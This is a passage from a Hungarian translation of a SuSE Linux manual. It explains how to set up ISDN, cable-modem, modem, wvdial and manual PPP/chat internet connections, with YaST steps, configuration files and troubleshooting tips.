Az auto-val a kapcsolat automatikusan létrejön ha megkiséreljük, és elérhetővé válnak azok a címek, amelyek rendszerint csak az ISDN csatolón át hozzáférhetőek. Ha a kézi beállítást választjuk a kapcsolódáshoz *kézzel* kell létrehoznunk, szükség szerint. A ki választása esetén nem lehetséges kapcsolatot létesíteni ezen az ISDN csatolón keresztül.

#### • Várakozási idő:

Egy bizonyos nem használt időtartam után (várakozási idő) a kapcsolat lezárul.

• PPP bejelentkezési név:

Írjuk be a szolgáltatónkhoz használt bejelentkezési nevet.

• **PPP bejelentkezés jelszava:** Írjuk be a jelszavunkat a szolgáltatónkhoz. A jelszó nem fog látszani a képernyőn, de csilla-gokkal jelzik. Tárolva lesz viszont az /etc/ppp/pap-secrets fájlban.

Nyomjuk meg az (F1)-et és további segítséget fogunk kapni.

8. Erősítsük meg ezt a 'Teszt indítása' megnyomásával.

Most egy hálózati teszt indul el. Hibaüzenetet fogunk kapni, ha bármi rosszul alakul. Ezen a ponton már nem kellene problémának jelentkeznie, ha eddig nem volt.

- Ha OK: Erősítsük ezt meg a 'Mentés' megnyomásával. Most a beállításaink az /etc/rc.config-ba íródnak, és aktívak maradnak addig amíg nem változtatjuk azokat. A beállítások aktívak a teszt alatt és után is.
- Ha hibás: Valami miatt az ISDN modulok nem töltődtek be. Keressük a megoldást a /var/log/messages-ben.

9. A YaST-ban menjünk a 'Névszerver konfiguráció' menüpontba és válaszoljunk a kérdésre **Igen**-nel. Itt írjuk be a szolgáltatónak névszerver (DNS) IP számát. Ha netán nem tudnánk, kérdezzük meg a szolgáltatónktól. Esetleg a környezetünkben már valaki használ Linuxot Internettel, akkor kérjük meg, hogy írják be egy terminálablakba a következő parancsot (T-Online-t használunk példaképpen):

```
whois t-online.de
```

Ilyen választ fogunk kapni, amely a következő sorokat tartalmazza, és a 6.2.3 fájllistában látható.

| domain:  | t-online.de                                 |  |  |  |  |
|----------|---------------------------------------------|--|--|--|--|
| descr:   | Deutsche Telekom AG, Telekom Online-Dienste |  |  |  |  |
| descr:   | Generaldirektion, GK361                     |  |  |  |  |
| descr:   | Postfach 2000                               |  |  |  |  |
| descr:   | D-53105 Bonn                                |  |  |  |  |
| descr:   | Germany                                     |  |  |  |  |
| admin-c: | KHS252-RIPE                                 |  |  |  |  |
| tech-c:  | JS691-RIPE                                  |  |  |  |  |
| zone-c:  | FS340-RIPE                                  |  |  |  |  |
| nserver: | dns00.btx.dtag.de                           |  |  |  |  |

6.2.3 fájllista: A whois t-online.de parancs eredménye

A **nserver**: sorban láthatjuk a szolgáltatónk névszerverét. Most a névből az IP címet kell megtudni. Megszerzéséhez írjuk be a következő parancsot:

#### host dns00.btx.dtag.de

Egy ilyen válasz érkezik, mint

dns00.btx.dtag.de has address 194.25.2.129

Ez (194.25.2.129) lesz akkor a névszerver IP száma a T-Online felé. Ha a kapcsolat mégsem működik:

- Nézzük meg a /var/log/messages-nek "szokatlannak tűnő" eredményeit.
- Próbáljuk újra a rawip elérés használatával.
- Az MSN/EAZ jól van beállítva?
- Kell egy 0-t hívni először?

További tippeket találunk a Támogató Adatbázisban. Ez rendelkezésre áll a http://sdb.suse.de/sdb/en/html címen a saját WWW szerverén, vagy a SuSE segítőrendszeren kereszül (indítás **susehelp**, vagy menüből), feltéve ha telepítettük a susehelp, doc csomagot és a sdb\_en, doc-ot.

10. A kapcsolat most már valószínüleg működik. Ezután vissza kell mennünk a *YaST*-hoz, megnyomni a 'Mentés' gombot és bezárni a *YaST*-ot.

#### Dinamikus IP számok syncPPP segítségével

Dinamikus IP címek használata esetében a saját használatra kapott álcímeket jogosan használhatjuk saját helyünk megjelölésére, amíg a kapcsolat fennáll.

#### További információk

További információkat találunk arról hogy hogyan állíthatjuk be az ISDN alrendszerünket egy ISDN kapcsolathoz a következő forrásokban:

- A /usr/share/doc/packages/i41/README.SuSE fájlban
- Támogató-Adatbázis: http://sdb.suse.de/sdb/en/html
- A i4ldoc csomagban (pl. az ISDN-FAQ a következő fájlban: /usr/share/doc/packages/i4ldoc/i4l-faq)
- /usr/share/doc/packages/inetcfg(inetcfg)pl.: T-Online ISDN segítségével

#### 6.2.6 ISDN üzenetek

Egy jellegzetes "hiba"üzeneti *ok* a HiSaX-ban két részből áll, a **hely** és az **ok kódja**. Európai ISDN esetében ez 5 karaktert tartalmaz, **Exxyy**, amiből az xx képviseli a hiba forrását és az yy a hiba okát az üzenetben. A HiSaX ezt a kimenetet mindig hexadecimális formátumban készíti el. Néhány üzenet nem valódi hiba, hanem a normál telefonkapcsolat viselkedését tükrözi ("foglalt", "kapcsolat vége, szétkapcsolással").

Egy speciális kézikönyvoldal létezik ezekhez az üzenetekhez, amely tartalmazza a hibák teljes listáját: lásd `man isdn\_cause'.

## 6.3 Kábelmodemek

Fordította: Zelena Endre

Néhány európai országban, hasonlóan az USA-hoz és Kanadához, a kábeltévén keresztüli Internet-elérés eléggé gyakori. Ebben a részben egy lépésenkénti leírást szeretnénk adni a kábeltévés Internet-elérés kialakításához. Az itt leírtak általában alkalmazhatóak a legtöbb kábeltévé szolgáltató hálózatának használatához.

#### 6.3.1 Az alapok

A kábeltévés Internet előfizető a kábelszolgáltatótól kap egy "modem"-et, aminek egyik csatlakozójához a központi antenna kábele, míg a másikhoz a felhasználó számítógépe csatlakozik hálózati kártyával, 10Base-T (csavart érpáras) kábelen keresztül. Ez a modem reprezentálja az állandó kapcsolatot a számítógép részére, általában fix IP-címmel.

#### A telepítés menete

- Amennyiben a hálózati kártya már telepítve van a számítógépben, lásd a 8. lépést.
- 2. Rendszergazda, azaz `root' felhasználóként el kell indítani a YaST-ot. KDE-ben az (Alt) + (F2) megnyomása után megjelenő ablakba be kell írni: **xterm**, majd az új ablakban kell a YaST-ot indítani.
- Belépés a YaST-ban a 'Rendszeradminisztráció', 'Új hardverelem integrálása a rendszerbe', 'Hálózati eszköz beállítása' menübe.

- 4. A 'Hálózat típusa' pontba eth0-t írni.
- A `A hálózati eszköz típusá'-nál a hálózati kártya típusát kell megadni.
- 6. A 'Module opciók'-nál a hálózati kártya kernel-moduljának paraméterei adhatóak meg, pl. I/O port, memóriacím, stb. Lásd a 14 fejezetben (383. oldal). *Figyelem!* Ha PCI-buszos hálózati kártyát használ, általában nem szükséges modul-opciót megadni.
- A 'Folytatás' megnyomása után a YaST főmenübe való visszatéréshez nyomja meg kétszer a (Esc) billentyűt.
- Miután a hálózati kártya telepítésre került, be kell lépni a 'Rendszeradminisztráció', 'Hálózati beállítások', 'Hálózati alapbeállítások' menüpontba.
- 9. Ha eddig eljutott, a 'Hálózat kiválasztása' ablakban tartózkodik.
- 10. Nyomja meg a (F5) billentyűt az Ethernet csatoló konfigurálásához.
- 11. Nyomja meg a (F3)-at, és válassza a 'DHCP'-t.
- 12. Nyomja meg a (F4)-et az interfész aktiválásához.
- 13. Az (F10) megnyomásával a konfiguráció mentésre kerül.
- 14. Lépjen ki a YaST-ból az (Esc) néhányszori megnyomásával.
- 15. Ezután aktiválható a hálózati elérés a **rcdhclient start** parancs kiadásával, majd tesztelhető a kapcsolat, például a **ping www.suse.de** parancs kiadásával.

Ez a leírás a SuSE 6.4, vagy magasabb verziókhoz használható. Amennyiben még a SuSE 6.3-at használja, egy további lépésre van szükség. A *YaST*-ban be kell állítani a rc.config változót yes-re (Lásd a 3.6.12 fejezetben (116. oldal), hogyan.) Ezután a hálózat minden újraindítás után elérhető lesz, minden további parancs végrehajtása nélkül.

A fenti módszer egy lehetséges alternatívája, – amennyiben az IP-cím, hálózati maszk és gateway-cím ismert, és állandó – a fix hálózati beállítás használata. (Lásd a 5.1 fejezetben (157. oldal).) Ezekkel az információkkal kapcsolatban a kábelszolgáltatót keresse. A fix konfiguráció előnyei többek között az, hogy rendszerindítás során, amennyiben a hálózati kapcsolat nem üzemel, a rendszer normál módon betöltődik, és a hálózat – a kapcsolat visszaállása után – használhatóvá válik.

#### 6.4 T-DSL, T-ISDN-DSL, ADSL...

Fordította: Zelena Endre

Linux alatt a DSL jellegű Internet-elérés (T-ISDN-DSL, ADSL, stb.) támogatása jelenleg fejlesztési stádiumban van, így ezekhez közvetlen támogatást nem tudunk nyújtani.

A support-adatbázisunkban található cikkben található további információ erről, és az ezzel kapcsolatos legfrisebb fejlesztésekről. A fenti cikk a http://sdb.suse.de/sdb/de/html/hoe\_adsl\_pppoe.html címen érhető el.

## 6.5 Modem csatlakoztatása

Fordította: Petőfi Sándor László

Egy modem gépünkhöz való csatlakoztatásának legközvetlenebb módja a soros kábelen keresztüli csatlakozás. A *YaST*-ban meghatározhatjuk, melyik interfészt kívánjuk használni (lásd a 17.6 fejezetben (464. oldal)). A modem eszközre mutató /dev/modem csatolás lehetővé teszi modemünk elérését, és így azzal sem kell törődnünk, valójában melyik portra csatlakoztattuk azt.

Vannak úgynevezett kereskedelmileg elérhető "WinModemek". Ezek jelenleg kevés kivételtől eltekintve NEM működnek linux alatt. Vessünk egy pillantást a

http://www.suse.de/sdb/en/html/cep\_winmodem.html
és a http://www.linmodems.org/ címekre.

A modemekre általánosságban még a Modem-HOWTO.gz vonatkozik.

Gyakori terminálprogram a *minicom* és a seyon (de természetesen ezektől eltérőek is léteznek).

#### minicom

A minicom egy egyszerűen használható terminálprogram, amely a DOS-os *Telix*-re hasonlít. Nem bevezetést kívánunk az alábbiakban adni, inkább egy rövid áttekintést a program beállítására vonatkozóan.

Minden a *minicom*-ot használni kívánó felhasználó nevének szerepelnie kell a /etc/minicom.users fájlban, amely tartalmazza mely felhasználók érhetik el a modemet és milyen engedélyekkel rendelkeznek.

A minicom a következőképpen állítható be (de csak `root' felhasználó-ként):

meggyfa:/ # minicom -s

A beállítások önmagukat magyarázzák.



A  $(\underline{Ctrl}) + (\underline{L})$  nem működik xterm vagy rxvt alatt, de kvt és szöveges konzol alatt igen.

## 6.6 Csatlakozás az Internethez: PPP wvdial-lal

A *wvdial* program nagyon hatékony eszköz az Internet Szolgáltatóhoz vagy *ISP*-hez való analóg PPP kapcsolódásra. Mióta ezek az Internet Szolgáltatók a PPP protokollban gyakran különböző beállításokat használnak, nagyon vesződséges megtalálni a megfelelő opciókat. A *wvdial* ezt lerövidíti intelligens algoritmusai segítségével.

A múltban az internet kapcsolathoz a linux számára szükséges volt meghatározni az Internet Szolgáltató névkiszolgálóját (DNS– Domain Name System). Ez már nem szükséges ha a *wvdial*-t használjuk; ez automatikusan felismeri a szolgáltató névkiszolgálóját, és gondoskodik róla, hogy ez az információ elérhető legyen.



#### 6.6.1 A wvdial beállítása

A wvdial-t kényelmesen beállíthatjuk a YaST segítségével. Az erre vonatkozó menü a 'Rendszeradminisztráció'-ban (System Administration) található, a 'Hálózat konfigurálása' (Network configuration), 'PPP hálózat konfigurálása' (Configure a PPP network) alatt. A menü a 6.5 ábrán látható.



6.5 ábra: A Wvdial beállítása

Haladjunk az alábbiak szerint:

- Bizonyosodjunk meg arról, hogy modemünk már telepítve van a YaSTban; persze ez már megtörténhetett a kezdő telepítésnél is, vagy most is megtehetjük (lásd a 3.6.1 fejezetben (103. oldal)).
- Válasszuk ki a 'Configure the current Profile' menüt.
- Gépeljük be a telefonszámot, felhasználói azonosítót és jelszót.
- Válasszuk az önműködő névkiszolgáló (Automatic DNS) beállítást. Ha ez nem működik, nekünk kell meghatároznunk a névkiszolgálót a *YaST*-ban a régi módon (lásd a 3.6.3 fejezetben (108. oldal)).
- Válasszuk ki a tárcsázási módot. Ez általában a tone üzemmód.
- Ha egy PBX-hez (private branch exchange) csatlakozunk, ki kell választanunk a 'Modem on PBX (no dialtone)'-t; ekkor a gép nem vár tárcsázási hangra.
- A betárcsázás módhoz rendesen válasszuk a 'PPP-direct-PAP/CHAP' menüt.
- Zárjuk be az almenüt.
- A szolgáltató beállítása után fel kell ismertetnünk a modemünket. Egyszerűen válasszuk ki az 'Autodetect Modem' menüpontot.
- Ha ez működik, válasszuk ki a 'Run WvDial'-t. Egy ablakot fogunk látni különféle üzenetekkel.
- Ha látjuk az üzenetet, hogy a PPP folyamat elindult, elkezdhetjük használni az internetet.

 Hogy ellenőrizzük, valóban létrejött-e a kapcsolat, nyissunk egy másik terminálablakot (a KDE-ben: (<u>Alt</u>) + (<u>F2</u>), majd: **xterm**). A megjelenő terminálablakban írjuk be a következőket:

meggyfa: # **su** 

és adjuk meg a 'root' jelszavát. Ezután írjuk be: meggyfa: **# tail -f /var/log/messages** 

Most láthatunk jónéhány rendszerüzenetet megjelenni. Ahogy meglátjuk a sorokat a "Local IP:" és a "Remote IP:"-vel - majd ezekután egy IP számmal - biztosak lehetünk benne, hogy az internet-kapcsolatunk fut.

- Az internet-elérés véget ér a <u>(Ctrl</u>) + <u>(c)</u> leütésével.
- Ha mindez működik, egyszerűen a parancssorba begépelve a *wvdial*-t, indítható az internet csatlakozás és bontható a <u>Ctrl</u> + <u>C</u>-vel. Ha ezt átlagos felhasználóként is meg akarjuk tenni, (nem csak 'root')-ként, akkor a kívánt felhasználót fel kell venni az 'uucp' és a 'dialout' csoportba (lásd a 3.6.8 fejezetben (114. oldal)).
- A beállításokat később a YaST használata nélkül, a wvdial.lxdialog, vagy grafikus felületen a wvdial.tcl parancsok használatával módosíthatjuk, természetesen kizárólag 'root' felhasználóként.

A *wvdial* dokumentációja a /usr/share/doc/packages/wvdial könyvtárban található.

#### Wvdial átlagos felhasználók számára, a biztonság

Ha a 'root'-on kívül átlagos felhasználók számára is lehetővé kívánjuk tenni PPP kapcsolatok létesítését, használjuk a YaST-ot, és vegyük fel a kívánt felhasználót az 'uucp' és 'dialout' csoportokba; lásd a 3.6.8 fejezetben (114. oldal).

E felhasználók számára biztosítanunk kell a /etc/wvdial.conf fájl elérését, amely rendesen tartalmazza az Internet elérés felhasználói nevét és jelszavát. A biztonság növelése érdekében a jelszavakat egy védett fájlba vihetjük át:

 Lépjünk be a /etc/ppp könyvtárba és `root'-ként hozzuk létre a wvpw fájlt 600-as hozzáférési jogosultsággal:

meggyfa: # cd /etc/ppp
meggyfa:/etc/ppp # touch wvpw
meggyfa:/etc/ppp # chmod 600 wvpw

- 2. Nyissuk meg a fájlt egy szerkesztővel és csak a jelszót gépeljük be, majd mentsük el a fájlt.
- Ellenőrizzük a wvpw fájl jogosultságait, hogy helyesen állítottuk-e be; meggyfa:/etc/ppp # ls -l wvpw

megerősítést kell adnunk ehhez; lásd a 6.6.1 képernyőlistát.

4. Ismételjük meg a beállítást a 6.6.1 leírtak alapján; jelszóként, mindazonáltal írjuk be a @/etc/ppp/wvpw-t (az "at" szimbólum helyesen szerepel az elején). Ez arról tájékoztatja a wvdial-t, hogy a jelszót ebből a fájlból olvassa ki. -rw----- 1 root root 7 Jan 18 17:20 wvpw

6.6.1 képernyőlista: Az 1s -1 wvpw parancs kimenete

#### A modem mindig hangosan sípol

Ha a modemünk a kapcsolódás során túlzottan hangos, szúrjuk be a /etc/ wvdial.conf fájlba a következő sort:

Init3 = ATMO

Ez a parancs kikapcsolja a modem hagszóróját.

#### 6.6.2 Különböző szolgáltatók használata a wvdial-lal

A wvdial tetszőleges számú paramétert képes kezelni. Ennek megtételéhez a /etc/wvdial.conf fájl Dialer Default része után még kiegészítő részek helyezhetők el. Mikor a wvdial egy extra paraméterrel indul, az adatokat először a "default" részből olvassa ki. Azok az adatok, amelyek a kiegészítő részben ismét szerepelnek, felülírják az előző értékeket.

Itt egy kis példa a T-Online, Call-by-Call-Provider-re és Arcor-ra vonatkozóan (lásd a 6.6.1 fájllistát. Ebben a *YaST* beállítás már létrejött. A fájl kézileg a 6.6.2 fájllistában lévő sorokkal egészült ki.

```
[Dialer Defaults]
Modem = /dev/ttyS0
Init1 = ATZ
Init2 = ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 +FCLASS=0
Init3 = ATM0
Compuserve = 0
Tonline = 1
Dial Command = ATX3DT
Baud = 115200
Auto DNS = 1
Stupid Mode = 0
New PPPD = 1
Phone =0,0191011
Username = ???????
Password = ??????
```

6.6.1 fájllista: /etc/wvdial.conf: általános rész

Ha a wvdial-t paraméterek nélkül hívjuk meg, a kapcsolat a T-Online-nal jön létre. Ha a **wvdial arcor**-t begépeljük, a kapcsolat az arcor szekció adataival épül ki. Vessünk egy pillantást a 'man wvdial' paranccsal elérhető kézikönyvlapra.

```
[Dialer arcor]
Phone = 010700192070
Username = arcor
Password = internet
```

6.6.2 fájllista: /etc/wvdial.conf: hozzáfűzött rész

#### 6.6.3 ISDN Terminál Adapter

Ezek az eszközök ISDN kapcsolatot tesznek lehetővé. Ellentétben egy általános ISDN adapterrel, a számítógép és az adapter soros kábelen keresztül kapcsolódik.

Egy ISDN-TA-t (= terminál adapter, vagy telefon adapter) ne tévesszünk össze egy PBX eszköz és beépített ISDN kártya kombinációjával. Bár ezek soros porton keresztül kapcsolódnak, védett protokollt használnak a soros porton keresztül, ami miatt nem használhatók linux alatt. Egy csatolt CAPI meghajtó telepítése szükséges PC-nkre, de ez linuxra jelenleg nem elérhető a gyártóktól. Ez a következő eszközökre vonatkozik:

- Eumex 404 PC
- Eumex 322 PCi
- AVM Fritz!XPCDr.
- Neuhaus Triccy Data LCR

Habár az adapterek egyszerűen egy analóg modemet szimulálnak, ezek az adapterek különleges tulajdonságokkal rendelkeznek; pl.:

- különleges parancsra van szükségük a point-to-point csatlakozáshoz és
- alapértelmezésben ezek kiterjesztett CONNECT üzeneteket adnak.

Emiatt a modem beállítását be kell szabályozni:

- 1. Ne használjunk automatikus modem felismerést, mint amilyet rendesen a *YaST* nyújt.
- 2. A YaST-ban a `Rendszeradminisztrálás'-menüben válasszuk ki a `Hálózat beállítása'-t, ebben a → `PPP hálózat beállítása'→ `Szolgáltató beállítása' → `Szakértői menü' (ISDN, Init Strings, Port and Speed) → (Standard analog modem/non-ISDN) Modem type (analog Modem/ISDN)-t.
- Állítsuk be a modem portot a 'Szakértői menü'-ben; lásd a 6.6.1 fejezetben (189. oldal).
- 4. Jelentkezzünk be `root'-ként.
- Hozzuk létre a /etc/wvdial.conf-ot kézileg; ez a fájl rendesen automatikusan jön létre. A fájl tartalmának megegyezőnek kell lennie a 6.6.3 fájllistával.

A <special entry1> és <special entry2> számára - az eszköz számára megfelelően – be kell írni a következő értékeket:



```
[Dialer Defaults]
Modem = /dev/modem
Baud = 115200
Init1 = <special entry1>
Init2 = <special entry2>
; Phone =
; Username =
; Password =
```

6.6.3 fájllista: /etc/wvdial.conf: Terminál adapter

Vendor ELSA: ELSA MicroLink ISDN/TLpro and ISDN/TLV.34:

```
Init1 = AT&F\ N10%P1
Init2 = AT\ V0
```

Vendor ELSA: ELSA TanGo 1000 and ELSA TanGo 2000:

Init1 = AT&F\$IBP=HDLCP
Init2 does not apply

Vendor Zyxel: összes modell:

Init1 = AT&FB40 Init2 = ATXO

Vendor Hagenuk: Speed/Viper Dragon:

Init1 = ATZ
Init2 = AT&FB8X0

Más gyártók: Utána kell nézni az "initstring"-nek, melyet a gyártó az adapter leírásában határozott meg. Néha Unix vagy Linux szkriptek is találhatók, ahonnan ez a sztring kiolvasható. Vagy utánanézhetünk, mely initstring-et használja az adapter, ha más rendszerből tárcsáz ki, pl.: MS-Windows-ból.

Minden más beállítási lépés végrehajtható a kézikönyvben leírtak alapján.

#### 6.6.4 PCI modemek beállítása

A soros portok IRQ és IO címei linuxban alapértelmezésben az ISA kártyák által használt értékekre vannak beállítva. Ezek a beállítások a legtöbb PC-ben szabványosnak tekinthetők, ami biztosítja azt, hogy nem lesz erőforrás ütközés. A PCI eszközök számára a boot során a BIOS jelöli ki az erőforrásokat, és ez nem szükségszerűen a hagyományos értékeket jelenti, ha a BIOS egyedül marad a döntésben.

Következőképpen járjunk el, amikor beállítjuk a wvdial-t:

 A scanpci -v paranccsal tisztázzuk, mik a jelenlegi értékek, amiket a BIOS a soros porthoz rendelt. A megszakításra (IRQ) és IO címekre (IO port) van szükségünk.  Állítsuk be modemünket a YaST 'Rendszeradminisztráció' / 'Hardver integrálása a rendszerbe' / 'Modem konfigurálása' menüin keresztül.

Mikor ezt tesszük, legyünk figyelemmel a lehetséges soros egérre és más soros portokra; kétség esetén válasszuk a /dev/ttyS2-t, hogy elkerüljünk minden ütközést kiegészítően beillesztett, szabványos interfész kártyákkal.

3. A setserial parancs a soros port cseréjére használható. Ha a modemünk például elfoglalja az 5-ös IRQ-t és a 0x220-as IO címet, de a kernel a 4-s IRQ-t és 0x02f8 címet várja, orvosolhatjuk ezt a következő paranccsal:

```
meggyfa: # setserial /dev/ttyS2 irq 5 port 0x220
```

E parancs végrehajtására most már minden rendszerindulásnál szükség lesz. Ennek megtételére tegyünk egy bejegyzést a

/sbin/init.d/boot.local fájlba - vagy hozzátehetjük a /sbin/ init.d/serial-hoz, a start részbe:

run\_setserial /dev/ttyS2 irq 5 port 0x220

További információt a setserialról a `man setserial'-ban találhatunk.

 A port beállításának ellenőrzéseként írjuk be a wvdialconf /dev/null utasítást. Ezután minden ttySx port ellenőrződik, és a modem felismerődhet.

*Tanács:* Egy lehetséges alternatívája a setserial-nak az, hogy a BIOS-ban cseréljük meg az IRQ beállításokat. Ez csak akkor lehetséges, ha ezt a BIOS támogatja, és az IO címeket nem kell megcserélni.

Hogy ezt megtegyük, tudnunk kell, melyik PCI foglalatban helyezkedik el az interfész kártyánk. Néhány BIOS setup programjában van egy almenü, amelyben a PCI portok beállításai vannak meghatározva. Itt egy meghatározott megszakítást (IRQ-t) rendelhetünk minden egyes foglalathoz. Ez a legtöbb esetben IRQ3 vagy IRQ4 lesz. A legközelebbi rendszerindulásnál az újonnan beállított értékek lépnek érvénybe.

#### 6.6.5 Kézi PPP beállítás haladóknak

Ha az Internet kapcsolat *wvdial*-lal bármi okból nem működik, beállíthatjuk a PPP-t kézileg is. Ha van választási lehetőség, mindazonáltal, még mindig a *wvdial*-t javasoljuk.



Néhány példa beállítási szkript az inetcfg csomagban van, és a ppp\_nt és a toppp, doc-ban is.

#### Megjegyzések a T-Online-nal kapcsolatban

A T-Online bejelentkezési név "user name" tartalmaz za

- a kapcsolódási ID-t (12 számjegy), amelyet követ a
- a T-Online száma (12 számjegy) és a
- felhasználói szám (4 számjegy)

Így összesen a bejelentkezési név 28 számjegyből áll.

Régi kapcsolatokban a T-Online szám nem szerepel az elérési adatokban. Ehelyett egy tárcsázási előtag hozzáadása szükséges a telefonszámhoz. Ha a telefonszám rövidebb 12 jegynél, akkor adjuk a végéhez a # jelet. Más nyilvánvalóan nem működik. Egy példa:

Név: 01234567890123456789012#0001 Jelszó: egy rendes T-Online jelszó

Itt egy lista a T-Online kiszolgálókról, a Támogatási Adatbázisunkból. Szükség van ezekre a kiszolgálókra a böngészőnkhöz és más eszközökhöz.

| Névkiszolgáló:   | dns00.btx.dtag.de             | 194.25.2.129            |
|------------------|-------------------------------|-------------------------|
| SMTP kiszolgáló: | <pre>mailto.btx.dtag.de</pre> | elküldi a leveleket     |
| POP kiszolgáló:  | pop.btx.dtag.de               | ezen keresztül fogadjuk |
|                  |                               | a leveleket "popclient" |
| NNTP kiszolgáló: | news.btx.dtag.de              | News kiszolgáló         |

Ha szükséges vagy lehetséges megadhatjuk a proxy helyeket is:

| FTP proxy:    | ftp-proxy.btx.dtag.de    | FTP proxy    |
|---------------|--------------------------|--------------|
| HTTP proxy:   | www-proxy.btx.dtag.de    | WWW proxy    |
| Wais proxy:   | wais-proxy.btx.dtag.de   | Wais proxy   |
| Gopher proxy: | gopher-proxy.btx.dtag.de | Gopher proxy |

#### Csatlakozás létrehozása

A PPP csatlakozás létrehozása két lépésből áll.

- Először kapcsolat létesül a két modem között. Ezt a részt a chat biztosítja.
- Mikor a kapcsolat kiépült és fut, a *chat* elintézi a kiszolgálóhoz való bejelentkezési folyamatot, és azután átadja az irányítást a PPP démonnak. A démon ezután inicialzálja a PPP protokollt.

Az inetcfg telepítése után megtaláljuk a ppp-up szkriptet a

/usr/share/doc/packages/inetcfg-ban. Másoljuk ezt a szkriptet a /etc/ppp-be és alakítsuk át igényeink szerint.

A ppp-up szkript valósítja meg ezután a PPP kapcsolatot:

Először a kliens és a kiszolgáló IP címei állítódnak be. Ha 0.0.0.0.t adunk meg a kliens számára, és a kiszolgáló címe üres, akkor a *pppd* mindkettőt a kiszolgálótól szerzi meg. Ha a címek állandóak vagy dinamikus címkiosztás amit szeretnénk, írjuk be a megfelelő számokat.

Ezután az eszköz kerül meghatározásra, melyhez a modem csatlakozik. A jelzések (flag-ek) tudatják a *pppd*-vel, hogy a modemet 38.400 bps-al működtesse, és a PPP kapcsolatot írja be a kernel útvonalválaszó táblájába, mint alapértelmezett útvonalat. A *pppd*-nek sok más opciója és jelzése (flag) van. Részletes leírás a 'man 8 pppd'-ben és a PPP HOGYAN-ban van. A mi példánk mindazonáltal a legtöbb esetben működhet.

A chat ezután átveszi a modemkapcsolat kiépítésének folyamatát.

A /etc/ppp/ppp.chat szkript meghatározza, hogy ez hogyan történjen:

6.6.4 fájllista: /etc/ppp/ppp-up

```
TIMEOUT 30
ABORT ''NO CARRIER''
ABORT BUSY
ABORT 'NO DIALTONE''
ABORT ERROR
''' +++ATZ
OK ATDT49911123456
CONNECT ''''
ogin:--ogin: <ppplogin>
word: <ppppassword>
```

6.6.5 fájllista: /etc/ppp/ppp.chat

Az **ABORT** sorok határozzák meg, mit válaszoljon a modem sikertelen kapcsolódás esetén. A **+++ATZ** sorral inicializálódik a modem. A **ATDT**<**49911123456**> sorral tárcsázza a kiszolgálót.

Ha a **CONNECT** sztringet fogadja a modem, a bejelentkezési folyamat megkezdődhet. Először a felhasználói név és a jelszó jut el a kiszolgálóhoz. További információ a *chat*-ről a 'man 8 chat'-ban található.

Ha mindkét fájlt megfelelően konfiguráltuk és az attribútumaik is jól be vannak állítva, ezután a kapcsolat létesítéséhez csupán futtatnunk kell a *ppp-up* szkriptet.



Előrelátóan futtathatóvá kell tennünk a fájlt ('x' végrahajtási joggal): meggyfa:/root # chmod 755 /etc/ppp/ppp-up



A kapcsolat megszűnik a PPP démon leállításával. Ez például a /etc/ppp/pppdown szkripttel megtehető:

```
#!/bin/sh
#
# /etc/ppp/ppp-down
#
# Terminating PPP-connection
#
kill `cat /var/run/ppp0.pid`
```

6.6.6 fájllista: /etc/ppp/ppp-down

Bizonyosodjunk meg róla, hogy nem felejtkeztünk el a 🕐 karakterről. Ez parancs helyettesítőként ismert, ami azt jelenti, a **cat** /**var/run/ppp0.pid** melyik kimenete adandó át a *kill* program számára.

#### A chat szkript testreszabása

Természetesen a /etc/ppp/ppp.chat szkriptnek szüsége van arra, hogy az egyedi részletekhez igazítsuk. A felhasználói néven és jelszón kívül az egész bejelentkezési folyamat eltérő lehet. Néhány nagyon ritka esetben szükség lehet rá, hogy a másik oldalon is elindítsuk a ppp protokollt (pl. *ppp default*-tal). Mindezek nem általános érvényűek.

Kivéve különleges azonosítási folyamatot használva, mint amilyen a PAP vagy CHAP, a bejelentkezési folyamat hasonló egy általános terminál bejelentkezéshez, kivéve, hogy ezt automatikusan végrehajtja a szkript, ahelyett, hogy ezt kézileg tennénk meg.

Ennek elérésére a következőket tehetjük:

 Gondosan tanulmányozzuk át a szolgáltatónk információit, és kérdezzük meg, létezik-e már egy szkript az igényeinkhez igazítva. Ha igen, minket is nagyon érdekelne, mivel ezeket a szkripteket mi is gyűjtjük a disztribúciónk számára. Az eddig összegyűjtött szkriptjeink közvetlenül megtekinthetők a Támogatási Adatbázisunkban:

#### http://sdb.suse.de/sdb/en/html

- Kérjük legyen kéznél papír és ceruza!
- Indítsuk el az egyik terminálprogramot (pl. a minicom-ot), és jelentkezzünk be kézileg. Jegyezzük fel pontosan mit küldünk el a szolgáltatónknak, milyen sorrendben, és a mi oldalunkról milyen bemenet szükségeltetik. A minicom-ban ez a (Ctrl-A) (L)-el érhető el.
- Folytassuk a teendőnket addig, amíg a távoli állomás ppp módba vált, amely rendesen a következő üzenettel történik: "ppp-protocol started".
- A folyamatban lévő kapcsolat már befejezhető, a vonal bontható (minicom: (<u>Ctrl-A</u>)(<u>H</u>)).

- A terminálprogramból kiléphetünk (Minicom (Ctrl-A) (X)).
